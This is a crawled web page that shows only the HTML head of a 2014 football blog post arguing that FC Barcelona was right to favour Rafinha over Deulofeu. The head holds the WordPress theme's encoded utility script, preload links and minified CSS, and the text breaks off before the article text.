

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/
body_size: 52589
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://thehardtackle.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="cc569093a2641804ff9b2bc1-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_ajax_url%20%3D%20%27%2F%3Fajax-request%3Djnews%27"></script>
			<script type="cc569093a2641804ff9b2bc1-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.library%3Dwindow.jnews.library%7C%7C%7B%7D%2Cwindow.jnews.library%3Dfunction%28%29%7B%22use%20strict%22%3Bvar%20e%3Dthis%3Be.win%3Dwindow%2Ce.doc%3Ddocument%2Ce.noop%3Dfunction%28%29%7B%7D%2Ce.globalBody%3De.doc.getElementsByTagName%28%22body%22%29%5B0%5D%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%2Ce.win.jnewsDataStorage%3De.win.jnewsDataStorage%7C%7C%7B_storage%3Anew%20WeakMap%2Cput%3Afunction%28e%2Ct%2Cn%29%7Bthis._storage.has%28e%29%7C%7Cthis._storage.set%28e%2Cnew%20Map%29%2Cthis._storage.get%28e%29.set%28t%2Cn%29%7D%2Cget%3Afunction%28e%2Ct%29%7Breturn%20this._storage.get%28e%29.get%28t%29%7D%2Chas%3Afunction%28e%2Ct%29%7Breturn%20this._storage.has%28e%29%26%26this._storage.get%28e%29.has%28t%29%7D%2Cremove%3Afunction%28e%2Ct%29%7Bvar%20n%3Dthis._storage.get%28e%29.delete%28t%29%3Breturn%200%3D%3D%3D%21this._storage.get%28e%29.size%26%26this._storage.delete%28e%29%2Cn%7D%7D%2Ce.windowWidth%3Dfunction%28%29%7Breturn%20e.win.innerWidth%7C%7Ce.docEl.clientWidth%7C%7Ce.globalBody.clientWidth%7D%2Ce.windowHeight%3Dfunction%28%29%7Breturn%20e.win.innerHeight%7C%7Ce.docEl.clientHeight%7C%7Ce.globalBody.clientHeight%7D%2Ce.requestAnimationFrame%3De.win.requestAnimationFrame%7C%7Ce.win.webkitRequestAnimationFrame%7C%7Ce.win.mozRequestAnimationFrame%7C%7Ce.win.msRequestAnimationFrame%7C%7Cwindow.oRequestAnimationFrame%7C%7Cfunction%28e%29%7Breturn%20setTimeout%28e%2C1e3%2F60%29%7D%2Ce.cancelAnimationFrame%3De.win.cancelAnimationFrame%7C%7Ce.win.webkitCancelAnimationFrame%7C%7Ce.win.webkitCancelRequestAnimationFrame%7C%7Ce.win.mozCancelAnimationFrame%7C%7Ce.win.msCancelRequestAnimationFrame%7C%7Ce.win.oCancelRequestAnimationFrame%7C%7Cfunction%28e%29%7BclearTimeout%28e%29%7D%2Ce.classListSupport%3D%22classList%22in%20document.createElement%28%22_%22%29%2Ce.hasClass%3De.classListSupport%3Ffunction%28e%2Ct%29%7Breturn%20e.classList.contains%28t%29%7D%3Afunction%28e%2Ct%29%7Breturn%20e.className.indexOf%28t%29%3E%3D0%7D%2Ce.addClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7Ct.classList.add%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7C%28t.className%2B%3D%22%20%22%2Bn%29%7D%2Ce.removeClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26t.classList.remove%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26%28t.className%3Dt.className.replace%28n%2C%22%22%29%29%7D%2Ce.objKeys%3Dfunction%28e%29%7Bvar%20t%3D%5B%5D%3Bfor%28var%20n%20in%20e%29Object.prototype.hasOwnProperty.call%28e%2Cn%29%26%26t.push%28n%29%3Breturn%20t%7D%2Ce.isObjectSame%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%210%3Breturn%20JSON.stringify%28e%29%21%3D%3DJSON.stringify%28t%29%26%26%28n%3D%211%29%2Cn%7D%2Ce.extend%3Dfunction%28%29%7Bfor%28var%20e%2Ct%2Cn%2Co%3Darguments%5B0%5D%7C%7C%7B%7D%2Ci%3D1%2Ca%3Darguments.length%3Bi%3Ca%3Bi%2B%2B%29if%28null%21%3D%3D%28e%3Darguments%5Bi%5D%29%29for%28t%20in%20e%29o%21%3D%3D%28n%3De%5Bt%5D%29%26%26void%200%21%3D%3Dn%26%26%28o%5Bt%5D%3Dn%29%3Breturn%20o%7D%2Ce.dataStorage%3De.win.jnewsDataStorage%2Ce.isVisible%3Dfunction%28e%29%7Breturn%200%21%3D%3De.offsetWidth%26%260%21%3D%3De.offsetHeight%7C%7Ce.getBoundingClientRect%28%29.length%7D%2Ce.getHeight%3Dfunction%28e%29%7Breturn%20e.offsetHeight%7C%7Ce.clientHeight%7C%7Ce.getBoundingClientRect%28%29.height%7D%2Ce.getWidth%3Dfunction%28e%29%7Breturn%20e.offsetWidth%7C%7Ce.clientWidth%7C%7Ce.getBoundingClientRect%28%29.width%7D%2Ce.supportsPassive%3D%211%3Btry%7Bvar%20t%3DObject.defineProperty%28%7B%7D%2C%22passive%22%2C%7Bget%3Afunction%28%29%7Be.supportsPassive%3D%210%7D%7D%29%3B%22createEvent%22in%20e.doc%3Fe.win.addEventListener%28%22test%22%2Cnull%2Ct%29%3A%22fireEvent%22in%20e.doc%26%26e.win.attachEvent%28%22test%22%2Cnull%29%7Dcatch%28e%29%7B%7De.passiveOption%3D%21%21e.supportsPassive%26%26%7Bpassive%3A%210%7D%2Ce.setStorage%3Dfunction%28e%2Ct%29%7Be%3D%22jnews-%22%2Be%3Bvar%20n%3D%7Bexpired%3AMath.floor%28%28%28new%20Date%29.getTime%28%29%2B432e5%29%2F1e3%29%7D%3Bt%3DObject.assign%28n%2Ct%29%3BlocalStorage.setItem%28e%2CJSON.stringify%28t%29%29%7D%2Ce.getStorage%3Dfunction%28e%29%7Be%3D%22jnews-%22%2Be%3Bvar%20t%3DlocalStorage.getItem%28e%29%3Breturn%20null%21%3D%3Dt%26%260%3Ct.length%3FJSON.parse%28localStorage.getItem%28e%29%29%3A%7B%7D%7D%2Ce.expiredStorage%3Dfunction%28%29%7Bvar%20t%2Cn%3D%22jnews-%22%3Bfor%28var%20o%20in%20localStorage%29o.indexOf%28n%29%3E-1%26%26%22undefined%22%21%3D%3D%28t%3De.getStorage%28o.replace%28n%2C%22%22%29%29%29.expired%26%26t.expired%3CMath.floor%28%28new%20Date%29.getTime%28%29%2F1e3%29%26%26localStorage.removeItem%28o%29%7D%2Ce.addEvents%3Dfunction%28t%2Cn%2Co%29%7Bfor%28var%20i%20in%20n%29%7Bvar%20a%3D%5B%22touchstart%22%2C%22touchmove%22%5D.indexOf%28i%29%3E%3D0%26%26%21o%26%26e.passiveOption%3B%22createEvent%22in%20e.doc%3Ft.addEventListener%28i%2Cn%5Bi%5D%2Ca%29%3A%22fireEvent%22in%20e.doc%26%26t.attachEvent%28%22on%22%2Bi%2Cn%5Bi%5D%29%7D%7D%2Ce.removeEvents%3Dfunction%28t%2Cn%29%7Bfor%28var%20o%20in%20n%29%22createEvent%22in%20e.doc%3Ft.removeEventListener%28o%2Cn%5Bo%5D%29%3A%22fireEvent%22in%20e.doc%26%26t.detachEvent%28%22on%22%2Bo%2Cn%5Bo%5D%29%7D%2Ce.triggerEvents%3Dfunction%28t%2Cn%2Co%29%7Bvar%20i%3Bo%3Do%7C%7C%7Bdetail%3Anull%7D%3Breturn%22createEvent%22in%20e.doc%3F%28%21%28i%3De.doc.createEvent%28%22CustomEvent%22%29%7C%7Cnew%20CustomEvent%28n%29%29.initCustomEvent%7C%7Ci.initCustomEvent%28n%2C%210%2C%211%2Co%29%2Cvoid%20t.dispatchEvent%28i%29%29%3A%22fireEvent%22in%20e.doc%3F%28%28i%3De.doc.createEventObject%28%29%29.eventType%3Dn%2Cvoid%20t.fireEvent%28%22on%22%2Bi.eventType%2Ci%29%29%3Avoid%200%7D%2Ce.getParents%3Dfunction%28t%2Cn%29%7Bvoid%200%3D%3D%3Dn%26%26%28n%3De.doc%29%3Bfor%28var%20o%3D%5B%5D%2Ci%3Dt.parentNode%2Ca%3D%211%3B%21a%3B%29if%28i%29%7Bvar%20r%3Di%3Br.querySelectorAll%28n%29.length%3Fa%3D%210%3A%28o.push%28r%29%2Ci%3Dr.parentNode%29%7Delse%20o%3D%5B%5D%2Ca%3D%210%3Breturn%20o%7D%2Ce.forEach%3Dfunction%28e%2Ct%2Cn%29%7Bfor%28var%20o%3D0%2Ci%3De.length%3Bo%3Ci%3Bo%2B%2B%29t.call%28n%2Ce%5Bo%5D%2Co%29%7D%2Ce.getText%3Dfunction%28e%29%7Breturn%20e.innerText%7C%7Ce.textContent%7D%2Ce.setText%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%22object%22%3D%3Dtypeof%20t%3Ft.innerText%7C%7Ct.textContent%3At%3Be.innerText%26%26%28e.innerText%3Dn%29%2Ce.textContent%26%26%28e.textContent%3Dn%29%7D%2Ce.httpBuildQuery%3Dfunction%28t%29%7Breturn%20e.objKeys%28t%29.reduce%28function%20t%28n%29%7Bvar%20o%3Darguments.length%3E1%26%26void%200%21%3D%3Darguments%5B1%5D%3Farguments%5B1%5D%3Anull%3Breturn%20function%28i%2Ca%29%7Bvar%20r%3Dn%5Ba%5D%3Ba%3DencodeURIComponent%28a%29%3Bvar%20s%3Do%3F%22%22.concat%28o%2C%22%5B%22%29.concat%28a%2C%22%5D%22%29%3Aa%3Breturn%20null%3D%3Dr%7C%7C%22function%22%3D%3Dtypeof%20r%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29%29%2Ci%29%3A%5B%22number%22%2C%22boolean%22%2C%22string%22%5D.includes%28typeof%20r%29%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29.concat%28encodeURIComponent%28r%29%29%29%2Ci%29%3A%28i.push%28e.objKeys%28r%29.reduce%28t%28r%2Cs%29%2C%5B%5D%29.join%28%22%26%22%29%29%2Ci%29%7D%7D%28t%29%2C%5B%5D%29.join%28%22%26%22%29%7D%2Ce.get%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22GET%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.post%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22POST%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.ajax%3Dfunction%28t%2Cn%2Co%2Ci%2Ca%29%7Bvar%20r%3Dnew%20XMLHttpRequest%2Cs%3Dn%2Cc%3De.httpBuildQuery%28o%29%3Bif%28t%3D-1%21%3D%5B%22GET%22%2C%22POST%22%5D.indexOf%28t%29%3Ft%3A%22GET%22%2Cr.open%28t%2Cs%2B%28%22GET%22%3D%3Dt%3F%22%3F%22%2Bc%3A%22%22%29%2C%210%29%2C%22POST%22%3D%3Dt%26%26r.setRequestHeader%28%22Content-type%22%2C%22application%2Fx-www-form-urlencoded%22%29%2Cr.setRequestHeader%28%22X-Requested-With%22%2C%22XMLHttpRequest%22%29%2Cr.onreadystatechange%3Dfunction%28%29%7B4%3D%3D%3Dr.readyState%26%26200%3C%3Dr.status%26%26300%3Er.status%26%26%22function%22%3D%3Dtypeof%20i%26%26i.call%28void%200%2Cr.response%29%7D%2Cvoid%200%21%3D%3Da%26%26%21a%29%7Breturn%7Bxhr%3Ar%2Csend%3Afunction%28%29%7Br.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%7D%7D%7Dreturn%20r.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%2C%7Bxhr%3Ar%7D%7D%2Ce.scrollTo%3Dfunction%28t%2Cn%2Co%29%7Bfunction%20i%28e%2Ct%2Cn%29%7Bthis.start%3Dthis.position%28%29%2Cthis.change%3De-this.start%2Cthis.currentTime%3D0%2Cthis.increment%3D20%2Cthis.duration%3Dvoid%200%3D%3D%3Dn%3F500%3An%2Cthis.callback%3Dt%2Cthis.finish%3D%211%2Cthis.animateScroll%28%29%7Dreturn%20Math.easeInOutQuad%3Dfunction%28e%2Ct%2Cn%2Co%29%7Breturn%28e%2F%3Do%2F2%29%3C1%3Fn%2F2%2Ae%2Ae%2Bt%3A-n%2F2%2A%28--e%2A%28e-2%29-1%29%2Bt%7D%2Ci.prototype.stop%3Dfunction%28%29%7Bthis.finish%3D%210%7D%2Ci.prototype.move%3Dfunction%28t%29%7Be.doc.documentElement.scrollTop%3Dt%2Ce.globalBody.parentNode.scrollTop%3Dt%2Ce.globalBody.scrollTop%3Dt%7D%2Ci.prototype.position%3Dfunction%28%29%7Breturn%20e.doc.documentElement.scrollTop%7C%7Ce.globalBody.parentNode.scrollTop%7C%7Ce.globalBody.scrollTop%7D%2Ci.prototype.animateScroll%3Dfunction%28%29%7Bthis.currentTime%2B%3Dthis.increment%3Bvar%20t%3DMath.easeInOutQuad%28this.currentTime%2Cthis.start%2Cthis.change%2Cthis.duration%29%3Bthis.move%28t%29%2Cthis.currentTime%3Cthis.duration%26%26%21this.finish%3Fe.requestAnimationFrame.call%28e.win%2Cthis.animateScroll.bind%28this%29%29%3Athis.callback%26%26%22function%22%3D%3Dtypeof%20this.callback%26%26this.callback%28%29%7D%2Cnew%20i%28t%2Cn%2Co%29%7D%2Ce.unwrap%3Dfunction%28t%29%7Bvar%20n%2Co%3Dt%3Be.forEach%28t%2C%28function%28e%2Ct%29%7Bn%3Fn%2B%3De%3An%3De%7D%29%29%2Co.replaceWith%28n%29%7D%2Ce.performance%3D%7Bstart%3Afunction%28e%29%7Bperformance.mark%28e%2B%22Start%22%29%7D%2Cstop%3Afunction%28e%29%7Bperformance.mark%28e%2B%22End%22%29%2Cperformance.measure%28e%2Ce%2B%22Start%22%2Ce%2B%22End%22%29%7D%7D%2Ce.fps%3Dfunction%28%29%7Bvar%20t%3D0%2Cn%3D0%2Co%3D0%3B%21function%28%29%7Bvar%20i%3Dt%3D0%2Ca%3D0%2Cr%3D0%2Cs%3Ddocument.getElementById%28%22fpsTable%22%29%2Cc%3Dfunction%28t%29%7Bvoid%200%3D%3D%3Ddocument.getElementsByTagName%28%22body%22%29%5B0%5D%3Fe.requestAnimationFrame.call%28e.win%2C%28function%28%29%7Bc%28t%29%7D%29%29%3Adocument.getElementsByTagName%28%22body%22%29%5B0%5D.appendChild%28t%29%7D%3Bnull%3D%3D%3Ds%26%26%28%28s%3Ddocument.createElement%28%22div%22%29%29.style.position%3D%22fixed%22%2Cs.style.top%3D%22120px%22%2Cs.style.left%3D%2210px%22%2Cs.style.width%3D%22100px%22%2Cs.style.height%3D%2220px%22%2Cs.style.border%3D%221px%20solid%20black%22%2Cs.style.fontSize%3D%2211px%22%2Cs.style.zIndex%3D%22100000%22%2Cs.style.backgroundColor%3D%22white%22%2Cs.id%3D%22fpsTable%22%2Cc%28s%29%29%3Bvar%20l%3Dfunction%28%29%7Bo%2B%2B%2Cn%3DDate.now%28%29%2C%28a%3D%28o%2F%28r%3D%28n-t%29%2F1e3%29%29.toPrecision%282%29%29%21%3Di%26%26%28i%3Da%2Cs.innerHTML%3Di%2B%22fps%22%29%2C1%3Cr%26%26%28t%3Dn%2Co%3D0%29%2Ce.requestAnimationFrame.call%28e.win%2Cl%29%7D%3Bl%28%29%7D%28%29%7D%2Ce.instr%3Dfunction%28e%2Ct%29%7Bfor%28var%20n%3D0%3Bn%3Ct.length%3Bn%2B%2B%29if%28-1%21%3D%3De.toLowerCase%28%29.indexOf%28t%5Bn%5D.toLowerCase%28%29%29%29return%210%7D%2Ce.winLoad%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.win%2C%7Bload%3Ao%7D%29%7D%2Ce.docReady%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.doc%2C%7BDOMContentLoaded%3Ao%7D%29%7D%2Ce.fireOnce%3Dfunction%28%29%7Be.docReady%28%28function%28%29%7Be.assets%3De.assets%7C%7C%5B%5D%2Ce.assets.length%26%26%28e.boot%28%29%2Ce.load_assets%28%29%29%7D%29%2C50%29%7D%2Ce.boot%3Dfunction%28%29%7Be.length%26%26e.doc.querySelectorAll%28%22style%5Bmedia%5D%22%29.forEach%28%28function%28e%29%7B%22not%20all%22%3D%3De.getAttribute%28%22media%22%29%26%26e.removeAttribute%28%22media%22%29%7D%29%29%7D%2Ce.create_js%3Dfunction%28t%2Cn%29%7Bvar%20o%3De.doc.createElement%28%22script%22%29%3Bswitch%28o.setAttribute%28%22src%22%2Ct%29%2Cn%29%7Bcase%22defer%22%3Ao.setAttribute%28%22defer%22%2C%210%29%3Bbreak%3Bcase%22async%22%3Ao.setAttribute%28%22async%22%2C%210%29%3Bbreak%3Bcase%22deferasync%22%3Ao.setAttribute%28%22defer%22%2C%210%29%2Co.setAttribute%28%22async%22%2C%210%29%7De.globalBody.appendChild%28o%29%7D%2Ce.load_assets%3Dfunction%28%29%7B%22object%22%3D%3Dtypeof%20e.assets%26%26e.forEach%28e.assets.slice%280%29%2C%28function%28t%2Cn%29%7Bvar%20o%3D%22%22%3Bt.defer%26%26%28o%2B%3D%22defer%22%29%2Ct.async%26%26%28o%2B%3D%22async%22%29%2Ce.create_js%28t.url%2Co%29%3Bvar%20i%3De.assets.indexOf%28t%29%3Bi%3E-1%26%26e.assets.splice%28i%2C1%29%7D%29%29%2Ce.assets%3Djnewsoption.au_scripts%3Dwindow.jnewsads%3D%5B%5D%7D%2Ce.setCookie%3Dfunction%28e%2Ct%2Cn%29%7Bvar%20o%3D%22%22%3Bif%28n%29%7Bvar%20i%3Dnew%20Date%3Bi.setTime%28i.getTime%28%29%2B24%2An%2A60%2A60%2A1e3%29%2Co%3D%22%3B%20expires%3D%22%2Bi.toUTCString%28%29%7Ddocument.cookie%3De%2B%22%3D%22%2B%28t%7C%7C%22%22%29%2Bo%2B%22%3B%20path%3D%2F%22%7D%2Ce.getCookie%3Dfunction%28e%29%7Bfor%28var%20t%3De%2B%22%3D%22%2Cn%3Ddocument.cookie.split%28%22%3B%22%29%2Co%3D0%3Bo%3Cn.length%3Bo%2B%2B%29%7Bfor%28var%20i%3Dn%5Bo%5D%3B%22%20%22%3D%3Di.charAt%280%29%3B%29i%3Di.substring%281%2Ci.length%29%3Bif%280%3D%3Di.indexOf%28t%29%29return%20i.substring%28t.length%2Ci.length%29%7Dreturn%20null%7D%2Ce.eraseCookie%3Dfunction%28e%29%7Bdocument.cookie%3De%2B%22%3D%3B%20Path%3D%2F%3B%20Expires%3DThu%2C%2001%20Jan%201970%2000%3A00%3A01%20GMT%3B%22%7D%2Ce.docReady%28%28function%28%29%7Be.globalBody%3De.globalBody%3D%3De.doc%3Fe.doc.getElementsByTagName%28%22body%22%29%5B0%5D%3Ae.globalBody%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%7D%29%29%2Ce.winLoad%28%28function%28%29%7Be.winLoad%28%28function%28%29%7Bvar%20t%3D%211%3Bif%28void%200%21%3D%3Dwindow.jnewsadmin%29if%28void%200%21%3D%3Dwindow.file_version_checker%29%7Bvar%20n%3De.objKeys%28window.file_version_checker%29%3Bn.length%3Fn.forEach%28%28function%28e%29%7Bt%7C%7C%2210.0.4%22%3D%3D%3Dwindow.file_version_checker%5Be%5D%7C%7C%28t%3D%210%29%7D%29%29%3At%3D%210%7Delse%20t%3D%210%3Bt%26%26%28window.jnewsHelper.getMessage%28%29%2Cwindow.jnewsHelper.getNotice%28%29%29%7D%29%2C2500%29%7D%29%29%7D%2Cwindow.jnews.library%3Dnew%20window.jnews.library%3B"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v21.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FC Barcelona : Rafinha Over Deulofeu Makes Sense</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg' as='image' imagesrcset='https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg 960w, https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015-600x400.jpg 600w' imagesizes='(max-width: 750px) 100vw, 750px'/>
<link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 